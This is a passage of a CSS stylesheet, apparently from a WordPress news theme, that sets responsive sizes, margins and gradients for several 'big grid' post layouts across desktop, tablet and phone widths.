    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_2 .td-big-thumb .td-module-thumb {
      width: 692px;
      height: 426px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_2 .td-big-thumb .td-module-thumb {
      width: 515px;
      height: 336px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_2 .td-big-thumb .td-module-thumb {
      width: 100%;
      height: auto;
    }
  }
  .td_block_big_grid_2 .td-small-thumb .td-module-thumb {
    width: 324px;
    height: 160px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_2 .td-small-thumb .td-module-thumb {
      width: 285px;
      height: 140px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_2 .td-small-thumb .td-module-thumb {
      width: 222px;
      height: 110px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_2 .td-small-thumb .td-module-thumb {
      height: 124px !important;
    }
  }
  .td_block_big_grid_2 .td-big-grid-post-0 {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_2 .td-big-grid-post-0 {
      width: 100%;
      float: none;
    }
  }
  .td_block_big_grid_2 .td-big-grid-post-1,
  .td_block_big_grid_2 .td-big-grid-post-2 {
    margin-bottom: 3px;
  }
  .td_block_big_grid_2.td-grid-style-5 .td-module-meta-info,
  .td_block_big_grid_2.td-grid-style-6 .td-module-meta-info {
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 0;
  }
  .td_block_big_grid_2 .td-module-empty {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_2 .td-module-empty {
      display: none !important;
    }
  }
  .td_block_big_grid_2 .td-module-empty .td-module-thumb {
    width: 324px;
    height: 160px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_2 .td-module-empty .td-module-thumb {
      width: 285px;
      height: 140px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_2 .td-module-empty .td-module-thumb {
      width: 222px;
      height: 110px;
    }
  }
  /*
    Big grid 3
  */
  .td_block_big_grid_3 .td-big-grid-post {
    float: left;
  }
  .td_block_big_grid_3 .td-big-thumb {
    margin-right: 3px;
  }
  .td_block_big_grid_3 .td-big-thumb .td-module-thumb {
    width: 532px;
    height: 462px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_3 .td-big-thumb .td-module-thumb {
      width: 488px;
      height: 422px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_3 .td-big-thumb .td-module-thumb {
      width: 368px;
      height: 318px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_3 .td-big-thumb .td-module-thumb {
      width: 100%;
      height: auto;
    }
  }
  .td_block_big_grid_3 .td-medium-thumb {
    margin-bottom: 3px;
  }
  .td_block_big_grid_3 .td-medium-thumb .td-module-thumb {
    width: 533px;
    height: 261px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_3 .td-medium-thumb .td-module-thumb {
      height: 237px;
      width: 489px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_3 .td-medium-thumb .td-module-thumb {
      height: 179px;
      width: 369px;
    }
  }
  @media (min-width: 375px) and (max-width: 767px) {
    .td_block_big_grid_3 .td-medium-thumb .td-module-thumb {
      height: 140px !important;
    }
  }
  @media (max-width: 374px) {
    .td_block_big_grid_3 .td-medium-thumb .td-module-thumb {
      height: 124px !important;
    }
  }
  .td_block_big_grid_3 .td-small-thumb .td-module-thumb {
    width: 265px;
    height: 198px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_3 .td-small-thumb .td-module-thumb {
      width: 243px;
      height: 182px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_3 .td-small-thumb .td-module-thumb {
      width: 183px;
      height: 136px;
    }
  }
  @media (min-width: 375px) and (max-width: 767px) {
    .td_block_big_grid_3 .td-small-thumb .td-module-thumb {
      height: 140px !important;
    }
  }
  @media (max-width: 374px) {
    .td_block_big_grid_3 .td-small-thumb .td-module-thumb {
      height: 124px !important;
    }
  }
  .td_block_big_grid_3 .td-big-grid-post-0 {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_3 .td-big-grid-post-0 {
      width: 100%;
      float: none;
    }
  }
  .td_block_big_grid_3 .td-big-grid-post-3 {
    margin-left: 3px;
  }
  .td_block_big_grid_3.td-grid-style-4 .td-post-category {
    margin-bottom: 0;
  }
  .td_block_big_grid_3.td-grid-style-5 .td-module-meta-info,
  .td_block_big_grid_3.td-grid-style-6 .td-module-meta-info {
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 0;
  }
  .td_block_big_grid_3 .td-module-empty {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_3 .td-module-empty {
      display: none !important;
    }
  }
  .td_block_big_grid_3 .td-module-empty.td-big-grid-post-1 .td-module-thumb {
    width: 533px;
    height: 261px;
    margin-bottom: 3px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_3 .td-module-empty.td-big-grid-post-1 .td-module-thumb {
      height: 237px;
      width: 489px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_3 .td-module-empty.td-big-grid-post-1 .td-module-thumb {
      height: 179px;
      width: 369px;
    }
  }
  .td_block_big_grid_3 .td-module-empty.td-big-grid-post-2 .td-module-thumb,
  .td_block_big_grid_3 .td-module-empty.td-big-grid-post-3 .td-module-thumb {
    width: 265px;
    height: 198px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_3 .td-module-empty.td-big-grid-post-2 .td-module-thumb,
    .td_block_big_grid_3 .td-module-empty.td-big-grid-post-3 .td-module-thumb {
      width: 243px;
      height: 182px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_3 .td-module-empty.td-big-grid-post-2 .td-module-thumb,
    .td_block_big_grid_3 .td-module-empty.td-big-grid-post-3 .td-module-thumb {
      width: 183px;
      height: 136px;
    }
  }
  /*
    Big grid 4
  */
  .td_block_big_grid_4 {
    margin-right: -3px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_4 {
      margin-right: -10px;
    }
  }
  .td_block_big_grid_4 .td-big-grid-post {
    width: 50%;
    float: left;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_4 .td-big-grid-post {
      width: 100%;
      float: none;
    }
  }
  .td_block_big_grid_4 .td-big-grid-post:first-child {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_4 .td-big-grid-post:first-child {
      padding-bottom: 3px;
    }
  }
  .td_block_big_grid_4 .td-module-thumb {
    height: 399px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_4 .td-module-thumb {
      height: 350px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_4 .td-module-thumb {
      height: 280px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_4 .td-module-thumb {
      width: 100%;
      height: 220px;
    }
  }
  .td_block_big_grid_4 .td-big-thumb {
    padding-right: 3px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_4 .td-big-thumb {
      padding-right: 0;
    }
  }
  .td_block_big_grid_4.td-grid-style-1 .td-big-grid-meta,
  .td_block_big_grid_4.td-grid-style-1 .td-module-meta-info {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_4.td-grid-style-1 .td-big-grid-meta,
    .td_block_big_grid_4.td-grid-style-1 .td-module-meta-info {
      margin-left: 12px;
    }
  }
  .td_block_big_grid_4.td-grid-style-5 .td-module-meta-info,
  .td_block_big_grid_4.td-grid-style-6 .td-module-meta-info {
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 0;
  }
  .td_block_big_grid_4 .td-module-empty {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_4 .td-module-empty {
      display: none !important;
    }
  }
  /*
    Big grid 5
  */
  .td_block_big_grid_5 {
    margin-right: -3px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_5 {
      margin-right: -10px;
    }
  }
  .td_block_big_grid_5 .td-big-grid-post {
    width: 33.33333333%;
    float: left;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_5 .td-big-grid-post {
      width: 100%;
      float: none;
      padding-top: 3px;
    }
  }
  .td_block_big_grid_5 .td-big-grid-post:first-child {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_5 .td-big-grid-post:first-child {
      padding-top: 0;
    }
  }
  .td_block_big_grid_5 .td-big-grid-post .td-module-thumb {
    height: 220px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_5 .td-big-grid-post .td-module-thumb {
      height: 200px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_5 .td-big-grid-post .td-module-thumb {
      height: 148px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_5 .td-big-grid-post .td-module-thumb {
      height: 168px;
    }
  }
  .td_block_big_grid_5 .td-module-meta-info {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_5 .td-module-meta-info {
      display: none;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_5 .td-module-meta-info {
      display: none;
    }
  }
  .td_block_big_grid_5 .td-module-thumb a:last-child:before {
    height: 100%;
  }
  .td_block_big_grid_5.td-grid-style-1 .td-big-grid-meta,
  .td_block_big_grid_5.td-grid-style-2 .td-big-grid-meta,
  .td_block_big_grid_5.td-grid-style-3 .td-big-grid-meta {
    margin: 0 20px 11px;
    /* responsive */
  }
  @media (max-width: 1018px) {
    .td_block_big_grid_5.td-grid-style-1 .td-big-grid-meta,
    .td_block_big_grid_5.td-grid-style-2 .td-big-grid-meta,
    .td_block_big_grid_5.td-grid-style-3 .td-big-grid-meta {
      margin: 0 14px 11px;
    }
  }
  .td_block_big_grid_5.td-grid-style-1 .entry-title,
  .td_block_big_grid_5.td-grid-style-2 .entry-title,
  .td_block_big_grid_5.td-grid-style-3 .entry-title {
    font-size: 20px;
    line-height: 26px;
    font-weight: 700;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_5.td-grid-style-1 .entry-title,
    .td_block_big_grid_5.td-grid-style-2 .entry-title,
    .td_block_big_grid_5.td-grid-style-3 .entry-title {
      font-size: 22px !important;
      line-height: 28px !important;
      font-weight: 500;
    }
  }
  .td_block_big_grid_5.td-grid-style-4 .td-module-meta-info {
    display: none;
  }
  .td_block_big_grid_5.td-grid-style-4 .td-big-grid-meta {
    padding-right: 3px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_5.td-grid-style-4 .td-big-grid-meta {
      padding-right: 0;
    }
  }
  .td_block_big_grid_5.td-grid-style-5 .td-module-meta-info {
    margin-left: 0;
    margin-bottom: 0;
  }
  .td_block_big_grid_5.td-grid-style-5 .entry-title {
    font-size: 20px;
    line-height: 26px;
    font-weight: 700;
  }
  .td_block_big_grid_5 .td-small-thumb {
    padding-right: 3px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_5 .td-small-thumb {
      padding-right: 0;
    }
  }
  .td_block_big_grid_5 .td-module-empty {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_5 .td-module-empty {
      display: none !important;
    }
  }
  .td_block_big_grid_5 .td-module-empty .td-module-thumb {
    height: 220px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_5 .td-module-empty .td-module-thumb {
      height: 200px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_5 .td-module-empty .td-module-thumb {
      height: 148px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_5 .td-module-empty .td-module-thumb {
      height: 168px;
    }
  }
  .td_block_big_grid_5 .td-module-empty.td-big-grid-post-1 {
    padding-right: 3px;
  }
  .td_block_big_grid_5.td-grid-style-1 .td-video-play-ico img,
  .td_block_big_grid_5.td-grid-style-2 .td-video-play-ico img,
  .td_block_big_grid_5.td-grid-style-3 .td-video-play-ico img {
    bottom: auto;
    left: auto;
    margin: 20px 20px 0;
  }
  /*
    Big grid 6
  */
  .td_block_big_grid_6 {
    margin-right: -3px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_6 {
      margin-right: -10px;
    }
  }
  .td_block_big_grid_6 .td-big-grid-post-0,
  .td_block_big_grid_6 .td-big-grid-post-1 {
    width: 50%;
    float: left;
    margin-bottom: 3px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_6 .td-big-grid-post-0,
    .td_block_big_grid_6 .td-big-grid-post-1 {
      margin-bottom: 0;
      margin-top: 3px;
      width: 100%;
      float: none;
    }
  }
  .td_block_big_grid_6 .td-big-grid-post-0:first-child,
  .td_block_big_grid_6 .td-big-grid-post-1:first-child {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_6 .td-big-grid-post-0:first-child,
    .td_block_big_grid_6 .td-big-grid-post-1:first-child {
      margin-top: 0;
    }
  }
  .td_block_big_grid_6 .td-big-grid-post-0.td-big-thumb,
  .td_block_big_grid_6 .td-big-grid-post-1.td-big-thumb {
    padding-right: 3px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_6 .td-big-grid-post-0.td-big-thumb,
    .td_block_big_grid_6 .td-big-grid-post-1.td-big-thumb {
      padding-right: 0;
    }
  }
  .td_block_big_grid_6 .td-big-grid-post-0 .td-module-thumb,
  .td_block_big_grid_6 .td-big-grid-post-1 .td-module-thumb {
    height: 373px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_6 .td-big-grid-post-0 .td-module-thumb,
    .td_block_big_grid_6 .td-big-grid-post-1 .td-module-thumb {
      height: 360px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_6 .td-big-grid-post-0 .td-module-thumb,
    .td_block_big_grid_6 .td-big-grid-post-1 .td-module-thumb {
      height: 280px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_6 .td-big-grid-post-0 .td-module-thumb,
    .td_block_big_grid_6 .td-big-grid-post-1 .td-module-thumb {
      width: 100%;
      height: 220px;
    }
  }
  .td_block_big_grid_6 .td-big-grid-post-2,
  .td_block_big_grid_6 .td-big-grid-post-3,
  .td_block_big_grid_6 .td-big-grid-post-4,
  .td_block_big_grid_6 .td-big-grid-post-5,
  .td_block_big_grid_6 .td-big-grid-post-6 {
    width: 20%;
    float: left;
  }
  .td_block_big_grid_6 .td-big-grid-post-2.td-tiny-thumb,
  .td_block_big_grid_6 .td-big-grid-post-3.td-tiny-thumb,
  .td_block_big_grid_6 .td-big-grid-post-4.td-tiny-thumb,
  .td_block_big_grid_6 .td-big-grid-post-5.td-tiny-thumb,
  .td_block_big_grid_6 .td-big-grid-post-6.td-tiny-thumb {
    padding-right: 3px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_6 .td-big-grid-post-2.td-tiny-thumb,
    .td_block_big_grid_6 .td-big-grid-post-3.td-tiny-thumb,
    .td_block_big_grid_6 .td-big-grid-post-4.td-tiny-thumb,
    .td_block_big_grid_6 .td-big-grid-post-5.td-tiny-thumb,
    .td_block_big_grid_6 .td-big-grid-post-6.td-tiny-thumb {
      padding-right: 0;
    }
  }
  .td_block_big_grid_6 .td-big-grid-post-2 .td-module-thumb,
  .td_block_big_grid_6 .td-big-grid-post-3 .td-module-thumb,
  .td_block_big_grid_6 .td-big-grid-post-4 .td-module-thumb,
  .td_block_big_grid_6 .td-big-grid-post-5 .td-module-thumb,
  .td_block_big_grid_6 .td-big-grid-post-6 .td-module-thumb {
    height: 140px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_6 .td-big-grid-post-2 .td-module-thumb,
    .td_block_big_grid_6 .td-big-grid-post-3 .td-module-thumb,
    .td_block_big_grid_6 .td-big-grid-post-4 .td-module-thumb,
    .td_block_big_grid_6 .td-big-grid-post-5 .td-module-thumb,
    .td_block_big_grid_6 .td-big-grid-post-6 .td-module-thumb {
      height: 130px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_6 .td-big-grid-post-2 .td-module-thumb,
    .td_block_big_grid_6 .td-big-grid-post-3 .td-module-thumb,
    .td_block_big_grid_6 .td-big-grid-post-4 .td-module-thumb,
    .td_block_big_grid_6 .td-big-grid-post-5 .td-module-thumb,
    .td_block_big_grid_6 .td-big-grid-post-6 .td-module-thumb {
      height: 100px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_6 .td-big-grid-post-2 .td-module-thumb,
    .td_block_big_grid_6 .td-big-grid-post-3 .td-module-thumb,
    .td_block_big_grid_6 .td-big-grid-post-4 .td-module-thumb,
    .td_block_big_grid_6 .td-big-grid-post-5 .td-module-thumb,
    .td_block_big_grid_6 .td-big-grid-post-6 .td-module-thumb {
      height: auto;
    }
  }
  .td_block_big_grid_6 .td-post-category {
    vertical-align: bottom;
  }
  .td_block_big_grid_6.td-grid-style-1 .td-big-thumb .td-big-grid-meta {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_6.td-grid-style-1 .td-big-thumb .td-big-grid-meta {
      margin: 0 0 0 14px;
    }
  }
  .td_block_big_grid_6.td-grid-style-1 .td-big-thumb .td-module-meta-info {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_6.td-grid-style-1 .td-big-thumb .td-module-meta-info {
      margin: 7px 0 14px 14px;
    }
  }
  .td_block_big_grid_6.td-grid-style-2 .td-big-grid-post-3 .td-module-thumb a:last-child:before,
  .td_block_big_grid_6.td-grid-style-3 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
    background: #d17646;
    background: -moz-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #d17646), color-stop(100%, #c63939));
    background: -webkit-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: -o-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: -ms-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: linear-gradient(45deg, #d17646 0%, #c63939 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d17646', endColorstr='#c63939', GradientType=1);
  }
  .td_block_big_grid_6.td-grid-style-5 .td-module-meta-info {
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 0;
  }
  .td_block_big_grid_6 .td-module-empty.td-big-grid-post {
    padding-right: 3px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_6 .td-module-empty.td-big-grid-post {
      display: none !important;
    }
  }
  .td_block_big_grid_6.td-grid-style-1 .td-video-play-ico img {
    bottom: auto;
    left: auto;
    margin: 20px 20px 0;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_6.td-grid-style-1 .td-video-play-ico img {
      margin: 10px 10px 0;
    }
  }
  .td_block_big_grid_6.td-grid-style-2 .td-tiny-thumb .td-video-play-ico img,
  .td_block_big_grid_6.td-grid-style-3 .td-tiny-thumb .td-video-play-ico img,
  .td_block_big_grid_6.td-grid-style-4 .td-tiny-thumb .td-video-play-ico img,
  .td_block_big_grid_6.td-grid-style-5 .td-tiny-thumb .td-video-play-ico img {
    bottom: auto;
    left: auto;
    margin: 20px 20px 0;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_6.td-grid-style-2 .td-tiny-thumb .td-video-play-ico img,
    .td_block_big_grid_6.td-grid-style-3 .td-tiny-thumb .td-video-play-ico img,
    .td_block_big_grid_6.td-grid-style-4 .td-tiny-thumb .td-video-play-ico img,
    .td_block_big_grid_6.td-grid-style-5 .td-tiny-thumb .td-video-play-ico img {
      margin: 10px 10px 0;
    }
  }
  .td_block_big_grid_6 .td-tiny-thumb .td-video-play-ico img {
    width: 30px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_6 .td-tiny-thumb .td-video-play-ico img {
      width: 20px !important;
    }
  }
  /*
    Big grid 7
  */
  .td_block_big_grid_7 {
    margin-right: -12px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_7 {
      margin-right: -10px;
    }
  }
  .td_block_big_grid_7 .td-big-grid-post-0,
  .td_block_big_grid_7 .td-big-grid-post-1,
  .td_block_big_grid_7 .td-big-grid-post-2 {
    width: 33.33333333%;
    float: left;
    margin-bottom: 12px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_7 .td-big-grid-post-0,
    .td_block_big_grid_7 .td-big-grid-post-1,
    .td_block_big_grid_7 .td-big-grid-post-2 {
      margin-bottom: 0;
      float: none;
    }
  }
  .td_block_big_grid_7 .td-big-grid-post-0.td-small-thumb,
  .td_block_big_grid_7 .td-big-grid-post-1.td-small-thumb,
  .td_block_big_grid_7 .td-big-grid-post-2.td-small-thumb {
    padding-right: 12px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_7 .td-big-grid-post-0.td-small-thumb,
    .td_block_big_grid_7 .td-big-grid-post-1.td-small-thumb,
    .td_block_big_grid_7 .td-big-grid-post-2.td-small-thumb {
      padding-right: 0;
    }
  }
  .td_block_big_grid_7 .td-big-grid-post-0 .td-module-thumb,
  .td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb,
  .td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb {
    height: 220px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_7 .td-big-grid-post-0 .td-module-thumb,
    .td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb,
    .td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb {
      height: 195px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_7 .td-big-grid-post-0 .td-module-thumb,
    .td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb,
    .td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb {
      height: 146px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_7 .td-big-grid-post-0 .td-module-thumb,
    .td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb,
    .td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb {
      height: 196px;
    }
  }
  .td_block_big_grid_7 .td-big-grid-post-0 .td-module-meta-info,
  .td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info,
  .td_block_big_grid_7 .td-big-grid-post-2 .td-module-meta-info {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_7 .td-big-grid-post-0 .td-module-meta-info,
    .td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info,
    .td_block_big_grid_7 .td-big-grid-post-2 .td-module-meta-info {
      display: none;
    }
  }
  .td_block_big_grid_7 .td-big-grid-post-0 .td-big-grid-meta,
  .td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta,
  .td_block_big_grid_7 .td-big-grid-post-2 .td-big-grid-meta {
    margin: 0 20px 11px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_7 .td-big-grid-post-0 .td-big-grid-meta,
    .td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta,
    .td_block_big_grid_7 .td-big-grid-post-2 .td-big-grid-meta {
      margin: 0 15px 11px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_7 .td-big-grid-post-0 .td-big-grid-meta,
    .td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta,
    .td_block_big_grid_7 .td-big-grid-post-2 .td-big-grid-meta {
      margin: 0 15px 11px;
    }
  }
  .td_block_big_grid_7 .td-big-grid-post-0 .entry-title,
  .td_block_big_grid_7 .td-big-grid-post-1 .entry-title,
  .td_block_big_grid_7 .td-big-grid-post-2 .entry-title {
    font-size: 20px;
    line-height: 26px;
    font-weight: 700;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_7 .td-big-grid-post-0 .entry-title,
    .td_block_big_grid_7 .td-big-grid-post-1 .entry-title,
    .td_block_big_grid_7 .td-big-grid-post-2 .entry-title {
      font-weight: 500;
    }
  }
  .td_block_big_grid_7 .td-big-grid-post-0 {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_7 .td-big-grid-post-0 {
      width: 100%;
    }
  }
  .td_block_big_grid_7 .td-big-grid-post-0 .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_7 .td-big-grid-post-0 .entry-title {
      font-size: 22px !important;
      line-height: 28px !important;
    }
  }
  .td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info,
  .td_block_big_grid_7 .td-big-grid-post-2 .td-module-meta-info {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info,
    .td_block_big_grid_7 .td-big-grid-post-2 .td-module-meta-info {
      display: none;
    }
  }
  .td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb,
  .td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb,
    .td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb {
      height: 150px !important;
    }
  }
  .td_block_big_grid_7 .td-meta-info-container {
    padding-right: 12px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_7 .td-meta-info-container {
      padding-right: 0;
    }
  }
  .td_block_big_grid_7 .td-big-grid-post-3,
  .td_block_big_grid_7 .td-big-grid-post-4,
  .td_block_big_grid_7 .td-big-grid-post-5,
  .td_block_big_grid_7 .td-big-grid-post-6 {
    width: 25%;
    float: left;
  }
  .td_block_big_grid_7 .td-big-grid-post-3.td-small-thumb,
  .td_block_big_grid_7 .td-big-grid-post-4.td-small-thumb,
  .td_block_big_grid_7 .td-big-grid-post-5.td-small-thumb,
  .td_block_big_grid_7 .td-big-grid-post-6.td-small-thumb {
    padding-right: 12px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_7 .td-big-grid-post-3.td-small-thumb,
    .td_block_big_grid_7 .td-big-grid-post-4.td-small-thumb,
    .td_block_big_grid_7 .td-big-grid-post-5.td-small-thumb,
    .td_block_big_grid_7 .td-big-grid-post-6.td-small-thumb {
      padding-right: 0;
    }
  }
  .td_block_big_grid_7 .td-big-grid-post-3 .td-module-thumb,
  .td_block_big_grid_7 .td-big-grid-post-4 .td-module-thumb,
  .td_block_big_grid_7 .td-big-grid-post-5 .td-module-thumb,
  .td_block_big_grid_7 .td-big-grid-post-6 .td-module-thumb {
    height: 175px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_7 .td-big-grid-post-3 .td-module-thumb,
    .td_block_big_grid_7 .td-big-grid-post-4 .td-module-thumb,
    .td_block_big_grid_7 .td-big-grid-post-5 .td-module-thumb,
    .td_block_big_grid_7 .td-big-grid-post-6 .td-module-thumb {
      height: 124px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_7 .td-big-grid-post-3 .td-module-thumb,
    .td_block_big_grid_7 .td-big-grid-post-4 .td-module-thumb,
    .td_block_big_grid_7 .td-big-grid-post-5 .td-module-thumb,
    .td_block_big_grid_7 .td-big-grid-post-6 .td-module-thumb {
      height: 150px !important;
    }
  }
  .td_block_big_grid_7.td-grid-style-2 .td-big-grid-post-3 .td-module-thumb a:last-child:before,
  .td_block_big_grid_7.td-grid-style-3 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
    background: #d760b7;
    background: -moz-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
